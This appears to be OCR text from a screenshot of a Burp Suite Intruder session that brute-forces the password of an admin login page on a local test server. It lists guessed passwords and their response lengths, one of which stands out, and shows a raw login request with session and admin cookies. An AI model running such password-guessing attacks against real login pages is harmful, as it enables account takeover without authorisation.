 Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
0 200 1964
1 admin 200 1590
2 123456 200 1592
3 xyk818 200 1964
4 qwe123 200 1592
5 asdfgh 200 1592
6 818818 200 1592
Request Response
Raw Params Headers Hex
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: http://localhost:7777/user.php?act=login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: deviceid=1604818493581; xinhu_ca_adminuser=admin; xinhu_mo_adminid=1; xinhu_ca_rempass=1; xinhu_ca_adminpass=ff0gm0fr0nhh0fg0zg0gv0ve013;
PHPSESSID=83ffc5dfe06e8eaf95edc813d2c93311; detail=1
Connection: close
referer=&user_name=admin&pwd=admin&safecode=ia6y&useful_time=86400&submit=%B5%C7%C2%BC&from=&act=do_login